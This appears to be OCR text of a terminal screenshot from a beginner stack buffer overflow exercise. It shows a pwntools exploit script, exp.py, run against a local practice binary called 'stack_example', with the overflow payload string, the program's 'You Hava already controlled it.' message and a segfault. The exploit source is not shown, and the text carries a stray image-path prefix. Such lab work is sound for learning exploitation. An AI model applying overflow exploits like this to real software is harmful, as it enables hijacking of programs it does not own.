 python /home/tenshine/codesafe/stack_example
→ stack_example vim exp.py
→ stack_example python exp.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/tenshine/.pwntools-
cache/update to 'never'.
[!] An issue occurred while checking PyPI
[*] You have the latest version of Pwntools (3.12.2)
[+] Starting local process './stack_example': pid 5491
[*] Switching to interactive mode
$ ls
aaaaaaaaaaaaaaaaaaaabbbb=\x84\x0ls
You Hava already controlled it.
[*] Got EOF while reading in interactive
$ ls
[*] Process './stack_example' stopped with exit code -11 (SIGSEGV) (pid 5491)
[*] Got EOF while sending in interactive
→ stack_example python exp.py
[+] Starting local process './stack_example': pid 5507
[*] Switching to interactive mode
$ ls
aaaaaaaaaaaaaaaaaaaabbbb=\x84\x0ls
You Hava already controlled it.
[*] Got EOF while reading in interactive
$